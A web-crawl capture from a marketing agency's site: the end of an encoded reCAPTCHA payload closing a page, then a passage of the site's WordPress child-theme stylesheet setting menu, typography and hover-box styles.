wpstB8KXw4oQREvCo0vCvwdDwpTCq8Kuw4MxwoRWDzvDmsOlw7PDixUewqrCmADDj8OOLSRXw7dGccKSw79NV8O/R8KNBcK5wrvCvsO6w6wgP8OTw70fFwvDiBMOOGzDmgRKY8K4H8OiGy0ew75iwqHDtsO3RMOxw6nDs8OEbsOCa8OUdsO/wrPDsEzDkx8eeg9/wrDCs8KwcsK5w5jCrsKBA3oFYVxNP8OmTW/DlsOvD1nCnm4Ja8KFwrjDv8OEw6NISMKDDcKFwo1Kw7wmOiXCpMOrwo3ChcKXczwpw6stw7jCtcODd8KCFcKvdsOBGsK4KHYiwpAfflAbJj7DiUJWw7zDrilQwrhqFDZHTcOiHMKswpoQH8KaJjQRwpALRcOFw401aMOBw4ttwpEpGgrDrsOhwqx3HMKkw7JJaMO/fhHCjmPCpWvCpCTCgRDCkSV8ccO9b8O9w4oGPyZkHsK0wr3CmjU7bcKOw5tvH8KVH8OBwp4BwpYPwo8+w6XDh0nCv8O9QMKANMONGi3DmsKtwr1PIHzDnmxGw6NRw6rDkl0bwqgff1RcT1LCiiI7JsKDJsKQw7B3UcOLwqXCn8OKwqIZIATChMKyw47DtcKRU8K/IyQ/NXc4wrRaw78jw6cmwoHCpx/CpMKZwq0fwqVcJcOtKjvCnBx+wpHCiMOewr3CgTDCnXECUsKPZ8OTJMOINMKGAXnCkFQ/Eh0LUTvDuhRewpTCsMOqQMK6w7FQXcOFJsO7BsKdV09zQjlhPBHDqnAjwr9uw7nDrmZtIMKxw6fCpsOXE8KRwo8TAWRUFcODwrfDhxzDqh/Dl8Obb04Sw7kfwpRBT8KeTCzCsMOww7jCszvCmX8nw5HDrnTClgbCpTQVwrfDtsOnwqEjw44KYsOVbGXCrMKlQ8OEwrvDkj1CwqrDocKZNBcSbMOvPlZNTsOcbUrDl8KLw6vDi2RVFxsBw5nDncO7w6FGwojDqgTChylnw6LCgApjwrUKaTQlcV3CnsK/w4vDs8K7w7IpGijCqSMNwrZvCcOXVMK4wpLCiQEIcgnCkmHDq3Emw6csw7jDmyR7LnpeO8K5w5dDw5YlwqsXw7nDpTHCoAnCpcKTwq/DqiEjQ8K7wqrDvD8IbcOjw7rDjsKWw5jDk3/[base64]/[base64]/[base64]/wq95fgXDkicBw4lAKwTDmsKfw57DpsKcwonDsAxZw4XCgsOjAsOCw7NSw7MtEcKXw5FtEMKnwpvDu3jCo8KPw7fCtgsuIsK/[base64]/Cp8KTwpEJJ8OCLVnCjcKXXG3CsjdPWMOkP8K4wozDgsKEVsKLNcOXI2JwwqDCusKkwpjDq8KifyXCpMOaw7p0Y8K7wqTDrsOow7BVFQfCosKvCRIdDhDDhsOZw4/DlcKQZltxRcOtK8KWwpsRwodCI2/DvsKwwrMYwr3DiELDvEzCrsK8YsKOPEE/HMKDwphjwqvCgwPDkcO3I8OtAifCkcKSUMOlwokVUANFCkBHWMKTUnzCqsKXbMO3w7/DhMK0GcODw5prwonCncKlw4w6w4stAMO0LHNaw4xHXsOHw61Wwp47wrjDhsKewrnClw/CkMKuQMOFOShVZXF4RMOPXMOSw5VYw73DpsKIwqHDpsK7w5bCgn56XBZiHShHWV1iw5TCh8KIAcOcTTnCumLDqsOkwrHDvz3DusK6woprIB/DmwNJwrdFZsOew4oawrlBMk/[base64]/XAfCi8OBRsOeDi7DhBJXLFvDsGPCqsOJfcOwCR4kRSTDu8OIwofCqynDhGQ9w7jDpCrCq8KQw6bCqcOTFsOdw4DDkMKPZDcZAcKbw53Dv0ZSw7XDm0DDo8KkD1/Dr1V8fXwQw6fClFbCgsKXwoPDjGxbw5Aiw4lVwoQ4VG/DiBDDncK4w57DrMOrYsKHQGpIJDLDosK9QhfDmXkmwqnCiXpiw7g2QFpIGgV/wrjDoMKkDg46wr3Dl3hiw74/woTCksO3KizDncKSwpjCjyrDvTlGw6/CvMKYC8KPwrXCrcOUw6hwwrd8DsOFIcKuPcOJwoXCvMOpw53Cm0zCgxrCq8OzQsKUw4nCtcKjfsO5wr85Zg3Cgg/DhHEKwoTCmg9vwqTDl8O5K8OOU8OdLzvDp23CksKnOsOywo99w77CusKWwoTDiS8sFMOgJXDCpnLCu3DCinDDpFsrwosfAcK/w7TDvsK0wqhuWErCt39tGX/DkcOKU8KedjV7w4ksYsOmMcOjw4rClMOrJgXDj8KtwqvDjS98wqfCuMKdC8KZfMKfPBjCt8KudsONWhszw6IRwrfDisO0LcObI8KdwoDCpjzCjl8ew7PDuRjDrgBdwpTCvysrw7lSAVUcw7lcw6JXHEfDnBfCpcKAw6/Cu3rChMKjNMO2CHphCsKQA8OxwqnCtyLChMOcMMKiGBTCpsKWwonDhMK2CjXCrMOqa8KQwr5awq/[base64]/wpsKVA1YwrjCtDrDmjlaw65Qw6w2dcOqwrd5NXTClsK0P2EYw5PCq8Kew5PDsMKzwpnDqH7DtirCkmnCu3TDvMK8dX7CjEpvHcKTw58pw63CvUnCiMKrY2jCpmTDt8ORB8ODNsKZw57CsB4Hwrgdw4oOIMKSwrhtw6/Dl1vDjsKaAUzCiVoNWcO/T3zCmTRjExx7GMK1wq3Ci8K6w4RmEQTCr8Kkc2Jvw7MdO2LDrUjDlMKpcMKzT8O/YcOkwqrCtxLDpAzCp8KGw5saw7NcHcKtwq7Cng/DnmrDiFvDulTDvCvCkHTDqy0wfF7DpCA1MRVTKMKsZTTDqMOcwrfDuMKFw4BKw5kRw6/DrFfCnkJ1ccK5ARQ2KiDCiMOzEhbDo8OPwpbDhzFGAQHCvsKrwrFqVsKEwrglw6UsKMOCdxUpGsOQw7B3b1h4w6J2XsKwwq0EwrAmBsO+b0nDjsOHw45Cw77CjMKTJsKUwoQQUMKoZ1zDuHLCqxjCgkRRw40EQSdzZT3CnDJ1EcObw4dtw5bCmcO4wq/ChXQ4LMOYRsOCcUBQM8Kyw44WwqTChQhwwoluwqhFw4HDgAV5e0hvN8Kgw4LDrDTCocOCwqPDnRHCg0XDqH1Dwr/DvTZ4wpfDrjtaTcOrOhM1NsKLAcKrCyPDscKfA8OIwprDjcKXOwx9wpNWdSRvw4NGw7jCp8Oxw5nDqgzDu8Ktw410UMOdQWvChsOJSFVUwpTCu0LCisKZIsKzWnxUG2HDoMOLw6LDmWbDvQ7DmcObwqo0AMOtw7jCmB/CiTU4w5FsFsKMw4rDpMKsw5HCkMK8aRTDg8KfA2XCkUpVFMK/w753MUxefSM7w4AVw68QcF06wrDDvsKlVXHCrgYvSMOTNl7Di8KHQ8O2wpwFGX3DkcK5d0HCu8K/A3xjfcOdG8KCAsKWw5LCp8OLw417VcOiOsOnw5woNEvDl8KicXnCtCUWwrs+w7UZEXrCm0VzwpsTYh7CtiLDnsOMwqgZw656KsK5FsK1bcOsLsO9w6zDs8OFw73Cvz9Fw4UodUQ5SCEkK8KoEMKJcsKffMOvXhtdw6Qkwr/Dt8OYDcK4IcOrwpVVQ8OtwqcJwpjDicOIwpQJw68LwqnCngIVe3DDucOqR8Orwp7DosKWbsOkcMOUP1/DqMK1w7DCrRx6wpXDsMKwNcOBw7Q7BsOxw6HCvSJFYlU4woYGYDnDs1R7w6zCrsKlwrMhwp/CisOVwpbCssKFEWLChC3CugXDhMKow5xubsKWesO8wqc2MR/DmXLCmUprwrZbHWXCncK8w6vCqCMhIX5ww7Fbw71dwpd4K2vDmUbDu2lYwol9w6sDw4J7w4rDhFPDh8Kwwp/DgsKlMhABw4jCmCDDn8KXw7nCkwXCu20KXGJow5/[base64]/CgsK4wrZ6YCs+acK9w40/wqRLUHdrJcOCwq8QSW8SXVLCq2rDhSUvw7DChBvDvcOBBDtsQMKKw73ChC7CuwV7JR3CksKxwosowq5PHsK5w57Ds8K+wqLDo8OewpPCqcK/OcOYwrvCgWfCjMKQwrgVUMKyPE1YwonCuMOKw5fCqizDgTpQw5XCvnM9w7tYw4LCpsOkEyHCrsOGw5B2wpXCgnclUhfCmE/Dt8Ksw7nCj8K9EsK4w5hAAcOkw4LCt8OtWjnDo3/CinZ6wrvDnDTCusKNGBllPmfCocKCQ8KgVgHCnmrCiMOOwodPwovDthLDpEJgw6zDmEvClRrDoMOlccK/wo/DtFk7Ok3DpG0TJcOHZcOWf1o1CSPDghAbdl/CpQEMw4J+wrXCs8O8RcOzwr7CvcKAwozCvFUpNMKVR3LCjDk8w5bCtcKJfmIdYcK5wrsFw4IDJg/DrMKKf8KiQ0DCjk7DkMKjw4FFHWQ+dnFow5xCwogtwoXDpcKnw5jCjT3CkzlSRsKqw5Y+JjTCl8OEwqhoBwVLw6cOWMOzVhHDqB0+w5vCqy/Cv2FmSUUmMATDhjEswo3DksOhDhFeBMODwq9WT8Olw4jDvUpjJHASVsOLNsKowo7DocO4wosWw5bDiQvDpcKewrUIw7tLw4Yla3/Ds2sMw4nChm7DgMKrVsK0wpwawpbCpcKCRMOpY8K5w59HdFLCnCBYDMKPesOgNsK2wrAfCm3Cq8OhSsKow6DDt8ODwrQmKxNzwp3ClMKHAMOKwos1RVPDvwXDn8OYXcOxWz8Lw6fCusKnw6I/XcOQwp9HBMOgw4NSLcKDw4ddZMKmZC4Sw6lFw5rDgsKtwrjClMOwccOTwoLCjX1ww5fCqlzClMK6e8KRL8Ojwrc5DsK/GMKow7svCMOMw7TDucOga2s5w5BQAcOOwqtHwo8nwqvDnRLDgizCq8ONw6LDmcK3wofDmX7CusK4wqrCqMOTWsOSYUQ6IWQ4PH/Dinp+wrjCg2TCtcKUSiEiK8KUeg3CpirCuWfCt8OrcsKDLETDoMOtOBnCqsOaecOad3nDsX3DgSLDth9MbcK4wqdUw4rCgsKrw6fCjE7Dr2pgDyR9aGtGe8KzHxJRw4nDssORLxsBCsOaBwxlwpPDjcOswrVxw4rDinDDmCTCn8ONPm/Dk0gFA2xdC30dw7wEw7/[base64]/DtG/CoMK6S8OKwr1rw6XCuVbDq8KdFMKcbG1rKMKawpfDkkZle8KYSMKWwoVqbMOcHDoHKcOIKsOTw6/DnBlMbhgGw4vCmsKfK2zCv8OWw7rDtRzCtl/DjgTChg06woHChsKTw5nDqSExC3cOwpl1ZMK9woENwrDCpjvDjwzDkFJsfB/[base64]/w6DDhyXDgsKbcHrDpsOoAMO/LsO6w5vDvcOJdwfDpcO8wpXCtsO+acO4wo3DmMOAw4tZwqk9STtHw4dKagYyGAfDvHrChsOcBsKaccOEw6tID8K4CcONw7QIwo3Dj8Kzw6/DolHDsMO6B8O3ZDVyOgbDr8OFQ8Ovw4nDrMOtwrh2w5TDqk41J0vClwoSQEYgGEwTw54ZEsOnwrk5Cx7CoE7Dm8KHwr1/wqRwFsK/KEPDg1EpbMKefwdFw4jCl8KTYsKYRSZcwqouVWrCp8OrPwTDpy4VwrTClsKqw4Ifw7fDhMK0Q8O/an7Dp1bCnMOXw77CtGUcworDkcOMwo7CkCkmwqhSwqMqWMKeHsKuwoXDjWJKw5Y7woHDqyd0wonDnsKLVQzCvcOSB8OjWB0JfnbCgzJ+wpfDl8OZfsORwo7CmcOUCyIGw7xtwqdSWsO5OMKiPDsHKMODTyQ2w6FUH8K5wpjCkFclXcKOZ8OqdsKbw6kFwqM5wo/[base64]/CgcO6J8OnwozCvV8qYSFsLBnDosKMw7HDisKbw7NXY8O+MWhywpHDlyp+w4bCsMKTFC7DmsKVwo0aJmzCqxlmwqgrwprCgFsxSMOVVkNuw61cCcKCw7EmwqhoYMO0bcOdw79hUiHDnn/DrcKjJcKsT8KILsK1w6jCi8KOwrwjw5jDlWpTw6jDoDTCtGsRw6QrKsKzIn/Ch8OswrzCvcO0ecKlbcKVMWErw6t6woY/A8KLw63DgXfDrgh6KMKcDsKZwq3CqsKMwp/Co8O+wrPCuMKEUsOoHxw3A8OnKXXDq8Orw7IoSQsREFvDicK3woPDvzVDw7phwqwWRjzCrMOyw47CrMKJwr1NFMKawqbChl/DqsKoBRI+wp/DukICHMOVw4ofw7gwfcKYYBtoSE9Bw7Y4wp/ChCwJw5TCscK1FWbDmsKCw6vDp8OQwqbCkcK3wodGw4Ffw7XDgH9bwo3DpwIYw6DDucO6wq9Fw6nCrwI/wp7CiGTChsKswqAOw64gZMOvHwNiwp3CgTHClnDDl3HDmFTCg8KjIFpUwoMUw4fDgznCtcOzw4kuwqpuBsOPwrPDjsKEwovCujkrwrjDpMO8MF4bwp/CkyFcdUFUw5nCkWwkK2jCmwjDjWjCn8OMw7PDjkHDg1bDvMK/AHZ+wrrCqsKRwqrDlsOVC8OCw7MneXrDvHsTw5vDt3svCMKzScKgCzDCncOSe8OfCcKMw50ew5bCgwLCpMKzeMOje8K6wqUMFsOKw5ZAwrDDpcOMLWMKccO/[base64]/[base64]/DjEXDp8Kzwpw+TXTCg8OITSlkw6fDnsKpwpsBw7fCgW4Ow4s/w7RhR2fClx0aw6HCh8OBN8KawpNxMgE2OkLDmsK1K33DvcOcD1BTwprCrCBIw4jCmsOxVsOKw5nCmsO0SFdyKcOowqcYXMONYHgnPMKew6fCjcOEw4vDt8KnMsKvwpEoGcKMwpbClxDDm8OUS0HDvipOwo1vwrvCo8OAwqJOQ3/[base64]/DsHpyZzg7B17CscK+OsO+KEpPHE7DpzFRKz5bw4E8fBPDhjAUBijCpCx/wptxwqxGF8OwccOswqnDq8OObcKfwrJgNiwmOsKKwqHDksKxwpVTw5h8wo/DvsKuGMO/woIfW8KFwr0Aw67CrMOqw5NFG8KVKsOlcsO5w7xDw5JKw59Awq7CqwoRw6PDpcOZwqhrEMKSKyrCusKSSBHCoXnDkcKnwrDCvTBrw4rDgsObCMOaY8OewqoGQHN3w5vDt8OZwrwJSmfDgsKDwpPCsHobw6bDtcOxeGzDtsOHJR/Cm8OwGB3CnVYlwrjCnjjDoUNRwqVHTcK6N2F1woLCmMKpw67DuMKYw4XDsmVQG8Oaw5HCj8KxHmZdw6DDkU5Mw7fDmGRow7/DpcOULUDDszLCqMKHOBpCw6rCksKww5opwrrDgcOPwp5LwqnCi8KdDHthQzoIJsO0w73Dh2USw4pSLnrDi8KsOcOhM8KkVwdiw4TDpzNxw6/ClzvDnsK1w4MvO8K8woBfOcOlZMOOw6whw7jDoMKzAT/CrMKJw7DDicOwwrbCvMKsfj0ew44bVnXDqcK1wrjCvMOdw7HChMOyw5fCgCPDmWYVwovDo8KEPy9BaCrDgy9SwpPCn8KUwqbCrnDCocKWw41uw4zDlMKuw55JS8O5wojCuQ/DqTfDiAZ9ThPCs3FiLCN5wpAwQMKwWiEPcQXDjMKdw4pzw6B5w5HDohvDuFvDocKiwqbCkcKcwpJtJMO1TcO/[base64]/EcOFw47ChgnDo8KrwpLCosKgIcOudCjCvC5hw6/DoX/DksOyw7o6woTDlsKsOjXDkRUFwozDswNhfxTDtcOvwogYw5nDkgYdOcKVw4U1wqzDnsKBwrjDrFERwpDCq8KCwoldwoFxDMOMw6DCr8KkHMOTOcKzwr/CqMKBw7Nbw7rCosKJw410IcK2esOfOMOJw6nCh3HCucOVbgTDmFLCuHwOwoDDlsKIL8O5wocbwqkueHYdwp4FJ8K3w6I1F1AHwp4GwrnDoFvCq8KSSXs2w6LDtGkzN8Kzw73CsMORw6fCmCHCqsK3ehp9w6vDuz91HMOOwqRPw5bCtsOIw68/[base64]/YETDt8KBDW8hw6jDsnJaX8O4f1XDuEzDpHYlN8OuPRzDl8Orwp3CgFkrwpbChSQjOMOTCAQiQnrCjMKpwqRkdyjDiMO6wqjDhsKAw4I1wpjDh8Oyw4rDjE7Dp8Kaw7PDtw3CgcKywrDCo8OeGHTDpMKzFcOhwr88XMKQBcOLFMKWHkUFw65nVMOqM0/[base64]/Dn3XCvcKyJMO4Fg3DmcOqJMKBw6xWFjrDj3LDhwDDujYgw7PCkCcUw6jCmsKuwrAHwpRjdADDi8KQw4t4Q3UCbsKuwoPDqsKEKsOtO8K2w44UKcKMw77DusK3HBJBw7HCtXJVI04jw63DhMKWGcO9aErCgk14w59/PH3DuMO3w6txUwZvMsK3wppCcMKmFsKmwroyw5xiZTvColtlwozCk8KOMWIBw4QSwocLZ8Kkw5fChXHDtMOgeMOFwoTCrzlNLxvDr8OvwprCp2PDs2Ujw4tpJ3bDhMOrwo8yX8OcB8KVJkdgw6PDnX4Tw55SXm/DlsKGKmhVwql5wpvCu8OFw6o+wqjDqMOqbcKnw5ouZRluOWRXPsO3Z8K0wrQOwqpZw5UKe8KsUSRyGSAuw5vDuj7Dj8OjDxYjVHgNw6vCrl5HbEFMCX3DllfCg3csYUEhwofDnl/ChQJdYWYvCwJ3QsOuw6UtflDCqcOqwrUFwpwqCsOGIcKDLwNFLMOjwplkwr97w7LChcONYcOkFmbDmcOVJ8KZwo/CqBx1wofDrXLCoDfCu8Omw5jDp8OVwpoAw64vVwgXwol+JAR6wr/DscOVN8KMwovCnsKKw50qIcKwDBRVw6UXBcK8w7xuw4tcIMKxw4Jow7A/wqjChcK8CxnDlBvCi8O0w4vDj0BMMsKBw7fDkBtIDUzDqTMVwrQ9BMOCw6RMQz7DjMKAXB4aw7N5dcO9w4jDjsKZLcKbZsKIwqDDn8KOSi1LwpYQRsKRacOCwoTCi3PCq8OEw4vCtgUwX8ObKjjCsxsIw59uc319wonCoXJhw5DCucOww6gLXsKwwo/CmMKgFMOlwoDDlsOhwprCqBjCjVRnaEvDssKkJVlcwrzDucKxwp99w6LDmMOowo7ClURgbX8MwosFwoLCnjcVwpUlw5FUwqvDlsOkbMOba8O7wr3CnMKgwqzCmy1KwqfChsO9WSIyasKNCD7CphXCsSHDm8K/XMK5woTDocOgXgjCvMKBw65+KsKNw4nCj1zCisK6aFPDs1fCujnDmFfCgMOOw6xYw4vCshTCnAQAwooYwoVeN8KbJcOGw45+w752w6vCn07DtV4Ww6LDiSDClVzDmjoDwpzDgsKBw79dCTrDvxfCu8Kew58lw7DDmsKTwo/CuxjCmsOLwoDDgMOEw54vKCfChXDDigArVGzDjVsCw7k/w5HDgFLCr1zCv8Kewo/Cpj4IwrrCp8KIwrkUaMOKwpdjH0/DrkEPZ8KxwqoKwrvChsOgwqPDvsO4C3XDtsKDwo/DtQzDvsKcZcKdw5rCvMOdwr/CtRszA8KSViJcw7pWw6pewrA+wq94w4TDvFwCIcO6wq1+w7ZYL08rwr7DuhnDgcO7wrLDvRDDiMO3w6nDm8KMSW5jAksOEEkbLMO3w43Dn8Kvw5w0KFcKFcOXwpMjalPDuVRFenXDsSdSOWAtwoTDucKrDjMrw6dow5ggwr/DkELDtMOkOX/DmcOGw7lmwogUwrs/w6nCjS9GIsK/OMKcwrV8w681QcO1YjA2BV/ClSLDiMO1wr3Dg19fw5TCul/DucKAFGXChMO0bsOTw4MeH2PCmH0TalHDs8KBR8Oswphjwr8KLjVYw7fCu8KRIsKLwp5GwqnCj8KgTsOOUSRowo4UasKvwoDCtBDCoMOERcOSTVjDo2J8BMO3wpkkw63DusKZMFR8OnBawrl9wpczEsKxw6IkworDk1hawofClXJvwo/[base64]/[base64]/[base64]/DrGJKwrjDhDbDiMO9HRMLLcKzwrpzw7kuw6/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LegAFAsAAAAAFx1glbpdoHB6iz0l2bh62Ej0AHs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZiJDzAxnryhAZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.popdotmarketing.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VAERroNLFkJRIIOu1rQ9yKXIkfTSzY3YD5KnxVDMcQw\\u003d\x22,1,0,null,1,1769211304308,0,0,[245,206,145,200],null,[134,56],\x22RC-nT2-yqpwWtxC3Q\x22,null,null,null,null,null,\x220dAFcWeA4Lx4vKYfvqDwIlwt2hEssOGe7U01x9N__r_CAHppG1u_6TCISveDlj87lQVZA7MbQ_V4QdkSHMI0rPFBe8asAqE0rQpw\x22,1769294104388]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.popdotmarketing.com/wp-content/themes/pop-dot_child/style.css?ver=1.0
body_size: 5144
content:
/*
Theme Name: Pop-Dot Child
Description: Pop-Dot's Theme
Author: Pop-Dot Marketing, LLC
Template: pop-dot
Version: 1.0
*/

/*=================SVG SUPPORT=======*/ 

.style1 #navigation, .style3 #navigation, .style5 #navigation, #header-controls-left, #header-controls-right, #header-wrap, .mobile-nav-controller-wrap, #left-header-mobile .header-cart-controls, .style6 #navigation-left-side, .style6 #navigation-right-side {
	line-height: 125px !important;}

.style1 .logo, .style4 .logo, #left-header-mobile .logo, .style3 .logo, .style7 .logo, .style10 .logo { 
	width: 175px; }



/*=================MENU STYLING======*/ 

#navigation .current-menu-ancestor > a, #navigation .current-menu-item > a, #navigation .sub-menu .current-menu-item > a, #navigation .current_page_item a, #slidebar-menu .current-menu-item > a { 
	color: inherit!Important;}

#slidebar-menu .sub-menu { 
	margin-top: 0px!Important; }

@media screen and (max-width: 989px) {
	.mobile-nav-controller-wrap {
		display: none !important;
	}
}

@media screen and (min-width: 755px) { 
	.sub-menu {
		margin-top: -35px!Important; }}

.sub-menu a:hover { 
	background-color:#595959;
	color: inherit!Important;
	transition: none!important;
	margin-left: 0px;
	position: static!important;}

.sub-menu { 
	padding-top: 0px; 
	padding-bottom: 0px; 
	transition: none;}

.sub-menu a { 
	color: #ffffff!important;
	position: static!Important;}

.sb-slidebar{ 
	font-family: "Exo"!important; 
	font-weight: 900; 
	color: #ffffff!important; 
	font-size: 11px!important; 
	text-transform: uppercase; 
	letter-spacing: 2px; 
	text-align: left; }
.sb-slidebar .menu { 
	padding-top: 0px; 
	padding-bottom: 0px;
	border-top: 0px!important; }

#logo-sidebar { 
	margin: 0px; 
	padding: 50px; }

.sb-slidebar li { 
	padding: 15px; 
	border-top: 1px solid #2d2d2d!important; }
.sb-slidebar ul { 
	text-align: left; }


/*=================TYPOGRAPHY========*/ 

/*HEADER HOMEPAGE SECTION*/ 
.mkting-head { 
	color: #ffffff; 
	text-align: left;}
.evolved-head { 
	color: #ffffff; 
	text-align: left;
	font-style: italic;
	text-transform: uppercase!important;}
.home-anchor { 
	margin-top: 35px; 
	color: #a93323; 
	text-align: left; 
	letter-spacing: 2px;}
.home-anchor a { 
	color: #a93323!important;}
.home-anchor a:hover { 
	color: #ffffff!Important;
	transition: .5s ease all;}

.sub-evolve { 
	text-transform: uppercase; }

@media screen and (min-width:850px) { 
	.mkting-head {
		font-size: 46px; 
		letter-spacing: 4px;
		margin-bottom: 25px; }
	.evolved-head {
		font-size: 102px; 
		letter-spacing: 20px!important;
		margin-top: -10px;
		margin-left: -10px;
		margin-bottom: 30px;}
	.home-anchor a { 
		padding: 25px 25px 25px 0px;}
	.sub-evolve { 
		font-size: 80px!important; 
		letter-spacing: 9px;
		line-height: 95px;}}
@media screen and (min-width: 650px) and (max-width: 850px) { 
	.mkting-head {
		font-size: 32px; 
		letter-spacing: 3px;
		margin-bottom: 40px; }
	.evolved-head {
		font-size: 80px; 
		letter-spacing: 15px!important;
		/*margin-top: -20px;*/
		margin-left: -10px;
		margin-bottom: 30px;}
	.home-anchor a { 
		padding: 25px 25px 25px 0px;}}
@media screen and (max-width: 650px) { 
	.mkting-head { 
		font-size: 18px; 
		letter-spacing: 2px; 
		margin-bottom: 5px;
		text-align: center!Important;
		margin-top: 100px;}
	.evolved-head {
		font-size: 42px; 
		letter-spacing: 4px; }
	.evolved-head .be-animate { 
		text-align: center;}
	.home-anchor { 
		text-align: center;}
	.home-anchor a { 
		padding: 25px;}
	.sub-evolve { 
		font-size: 42px; 
		letter-spacing: 4px;}}

h1.momentum { 
	text-align: center; 
	color: #ffffff; 
	font-style: italic;
	margin: 0 auto; 
}

h1 span.h1-mom {
	font-style: italic: 
}

h1 span.h1-lets { 
	letter-spacing: 3px; 
}

@media screen and (min-width: 755px) { 
	h1 span.h1-mom {
		font-size: 72px; 
		letter-spacing: 6px; 
		position: relative; 
		top: 15px; 
	}
	h1 span.h1-lets { 
		font-size: 24px;
		margin-top: -15px; 
		margin-right: 0px;
	}
}
@media screen and (max-width: 755px) { 
	h1 span.h1-mom {
		 font-size: 36px; 
		letter-spacing: 4px; 
	}
	h1 span.h1-lets { 
		 font-size: 20px;
	}
}

div.mom-line {
  height:0px;
  width:1px;
  border-bottom:1px solid #ffffff;
	margin-top: 50px;
  
  -webkit-animation: increase 3s;
  -moz-animation:    increase 3s; 
  -o-animation:      increase 3s; 
  animation:         increase 3s; 
  animation-fill-mode: forwards;
}

@keyframes increase {
    100% {
        width: 100%;
    }
}

.intro-h1 { 
	font-family: 'Open Sans', 'Helvetica', sans-serif; 
	font-weight: 300; 
	font-size: 18px; 
	line-height: 32px; 
	text-align: center; 
	color: #000000;
	text-transform: none!Important;}

.intro-h1-welcome { 
	font-family: 'Exo'; 
	font-weight: 900; 
	text-align: center; 
	font-size: 16px; 
	letter-spacing: 2px; 
	color: #fe5000; }

h2.post-title { 
	font-family: 'Exo'!important; 
	text-transform: uppercase!Important; 
	letter-spacing: 1px!Important; 
	font-size: 16px!important; }

h2.test-title { 
	font-size: 1em;
	line-height: 1.5em;
	font-weight: normal;
	margin: 0 0 15px 0;
	font-family: "Exo";  
	text-transform: uppercase; 
	font-weight: 900; 
	letter-spacing: 2px;
	color: #ffffff;}

h2.test-title.tt-lg { 
	font-size: 2em; }

h3 { 
	font-size: 1.5em!important; 
	letter-spacing: 2px!important;}

h3.special-h-tag { 
	letter-spacing: 2px; }

h1.cap-header, h2.cap-header { 
	font-size: 56px;
	line-height: 78px;
	letter-spacing: 10px; 
	text-transform: uppercase!Important; 
	font-weight: 700; }

@media screen and (max-width: 960px) { 
	h1.cap-header, h2.cap-header { 
		font-size: 32px!important;
		line-height: 50px;
		letter-spacing: 8px!Important;}}
@media screen and (min-width: 960px) and (max-width: 1200px) { 
	h1.cap-header, h2.cap-header{ 
		font-size: 42px; 
		line-height: 58px;}}

.anchor-h5 { 
	font-size: 1em!Important; 
	letter-spacing: 2px!important; 
	line-height: 1.5em; 
	color: #ffffff!important; 
	text-transform: uppercase; }
.anchor-h5 a { 
	color: #ffffff!important; }
.anchor-h5 a:hover { 
	color: #fe5000!Important; 
	transition: .5s ease all;}

h6.caption { 
	letter-spacing: 1px!important;}

.anchor-div { 
	padding-left: 15px; 
	padding-right: 15px; }

.cap-caps { 
	font-family: 'Exo'; 
	font-size: 10px; 
	line-height: 34px; 
	letter-spacing: 1.5px; 
	font-style: italic; 
	color: #fe5000; 
	text-transform: uppercase; }

.cap-p { 
	font-size: 16px!Important; 
	line-height: 34px!important;}

a.more-link {
 	letter-spacing:2px;
 	font-weight: bold;
 	margin-top:20px; }

ul li,ol li {
 	margin-bottom: 15px;
 	margin-top:0px;}

.sub-title { 
	font-family: 'Open Sans', 'Helvetica', sans-serif;}

.int-header { 
    color: #fe5000; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 30px;
    letter-spacing: 2px; }


/*==Service Classes==*/ 
.pdm-service { 
    color: #606060; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 32px;
    letter-spacing: 2px; }

.service-sub-work {    
    color: #ffffff; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 30px;
    letter-spacing: 2px; }

.int-test {    
    color: #fe5000; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    font-size: 24px; 
    line-height: 30px;
    letter-spacing: 2px; }

@media screen and (min-width: 960px) { 
    .int-header { 
        margin-left: 150px;}
    .int-body { 
        margin-right: 150px;}
    .int-bod { 
        margin-left: 100px;}}

.service-head { 
    color: #606060!important; 
    font-family: 'Exo'; 
    font-weight: 900; 
    text-transform: uppercase; 
    letter-spacing: 2px!important;
color: #ffffff!important;
margin-top: 25px; 
margin-bottom: 25px;}

@media screen and (min-width: 775px) { 
.service-head { 
  font-size: 72px!important; 
    line-height: 85px; }}
@media screen and (max-width: 775px) {
.service-head { 
font-size: 24px; 
line-height: 32px; }}

.service-learn { 
    color: #fe5000!important; 
    font-family: 'Exo'!important; 
    font-weight: 900; 
    text-transform: uppercase!important; 
    font-size: 12px!important; 
line-height: 16px;
    letter-spacing: 1px!important;}

.service-learn a { 
color: inherit!important; }

.service-learn a:hover { 
color: #606060!important; 
transition: ease .5s; }

.service-learn-l { 
    color: #2a2c2d!important; 
    font-family: "Open Sans", "Open Sans", Arial, sans-serif!important; 
    font-weight: bold;  
    font-size: 12px!important; }

.service-learn-l a { 
    color: inherit!important; }

.service-learn-l a:hover { 
    color: #fe5000!important; 
    transition: color .5s ;}

@media screen and (max-width: 755px) { 
.service-learn-l { text-align: left; }}

.tatsu-button-wrap.blockbtn .tatsu-button, .tatsu-button.blockbtn { 
	font-size: 1em; 
	letter-spacing: 2px;}



/*=================HOMEPAGE HOVER SECTIONS========*/ 

.hb-box {
	color: #fff!Important;
	background-color: #000000;
	border-radius: 3px;
	display: block;
	width: 100%;
	height: 600px;
	overflow: hidden;
	position: relative;
	font-family: 'Open Sans', sans-serif;}

@media screen and (min-width: 755px) and (max-width: 1050px) { 
	.hb-box { 
		/*height: 800px;*/ 
		height: 400px;}
	.hb-box:hover { 
		height: 1000px; 
		transition: ease all .5s; }
	.hb-box:hover p.hb-description{
		height: 13em;
		transition: .5s ease all;}
	.hb-box:hover .hb-content {
		height:65em;
		transition: .5s ease all; }}
@media screen and (min-width: 1050px) { 
	.hb-box {
		/*height: 600px;*/
		height: 300px;}
	.hb-box:hover { 
		height: 600px;
		transition: .5s ease all; }
